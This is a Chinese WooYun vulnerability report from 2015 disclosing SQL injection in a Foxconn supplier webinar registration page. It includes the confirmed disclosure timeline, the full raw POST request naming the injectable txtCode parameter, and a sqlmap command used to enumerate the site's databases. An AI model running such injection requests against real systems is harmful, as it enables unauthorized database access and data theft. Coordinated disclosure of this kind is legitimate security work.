漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0158918
漏洞标题:富士康供应商宣导平台SQL注入
相关厂商:富士康科技集团
漏洞作者: 路人甲
提交时间:2015-12-07 11:10
修复时间:2016-01-21 16:40
公开时间:2016-01-21 16:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-07: 细节已通知厂商并且等待厂商处理中
2015-12-07: 厂商已经确认,细节仅向厂商公开
2015-12-17: 细节向核心白帽子及相关领域专家公开
2015-12-27: 细节向普通白帽子公开
2016-01-06: 细节向实习白帽子公开
2016-01-21: 细节向公众公开
简要描述:
RT
详细说明:
网址:http://gp.webinar.foxconn.com/Index.aspx
POST注入(txtCode):
POST /pages/registeren.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://gp.webinar.foxconn.com/pages/registeren.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 1455
Host: gp.webinar.foxconn.com
Pragma: no-cache
Cookie: ASP.NET_SessionId=ylplrmaijyrtr445acujojbg
__EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=%2FwEPDwUKMTI0NzM0Mjk5NQ9kFgICAw9kFggCAQ8PFgIeBFRleHQFATFkZAIXDxBkEBUNDk1haW5sYW5kIENoaW5hBlRhaXdhbghIb25na29uZwtQaGlsaXBwaW5lcwVLb3JlYQhNYWxheXNpYQhPY2NpZGVudA1Tb3V0aCBBbWVyaWNhBUphcGFuCVNpbmdhcG9yZQVJbmRpYQdWaWV0bmFtBU90aGVyFQ0BMQEyATMBNAE1ATYBNwE4ATkBQQFCAUMBWBQrAw1nZ2dnZ2dnZ2dnZ2dnFgFmZAIZDxBkEBUUCi0tU2VsZWN0LS0HQmVpamluZwZTdXpob3UIRG9uZ2d1YW4GRm9zaGFuCUd1YW5nemhvdQhIYW5nemhvdQdIdWl6aG91B0t1bnNoYW4IU2hhbmdoYWkIU2hlbnpoZW4HVGlhbmppbgRXdXhpBlhpYW1lbglaaG9uZ3NoYW4GWmh1aGFpBU90aGVyB3RhaXl1YW4GWWFudGFpB1FpbmdkYW8VFAABMQFBATIBMwE0ATUBNgE3ATgBOQFCAUMBRAFFAUYBWAFHAUgBShQrAxRnZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZ2RkAhwPDxYCHwAFATVkZGT9huuvJ451rY3ypKx5ZS3fBcs23Q%3D%3D&__EVENTVALIDATION=%2FwEWLwLdyKTaDwLChPzDDQKs1MW2AwLEhISFCwK14pztDwKd%2FLTJDgKYh6azCgKxhYrZCQKxhc7aCQKk8%2F26DALOpMWOBQLu6aSrDwLcmMz%2FCALT9%2BaRBALS9%2BaRBALR9%2BaRBALQ9%2BaRBALX9%2BaRBALW9%2BaRBALV9%2BaRBALE9%2BaRBALL9%2BaRBAKD9%2BaRBAKC9%2BaRBAKB9%2BaRBAKk9%2BaRBAKoyNjlDQKnp%2FKLAQL3p%2FKLAQKmp%2FKLAQKlp%2FKLAQKkp%2FKLAQKjp%2FKLAQKip%2FKLAQKhp%2FKLAQKwp%2FKLAQK%2Fp%2FKLAQL2p%2FKLAQL1p%2FKLAQL0p%2FKLAQLzp%2FKLAQLyp%2FKLAQLQp%2FKLAQLxp%2FKLAQLAp%2FKLAQLOp%2FKLAQLCi9reAxxgThBJOv37M60KTACrTz966ya8&txtCode=1&txtSupplier=1&txtName=kwuhnljn&txtDepartMent=1&txtPosition=1&txtOffice=987-65-4329&txtMobile=86&txtMobile1=13245634572&[email protected]&[email protected]&txtCommodity=1&ddlCountry=1&ddlCity=1&btnSubmit=
漏洞证明:

sqlmap.py -r sqlmap.txt -p txtCode --threads 10 --time-sec=10 --level 3 --risk 3
注入:

数据库(65):

看下当前库:

可以爆库:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-12-07 16:34
厂商回复:
感谢提交相关漏洞,已交由相关单位处理
最新状态:
暂无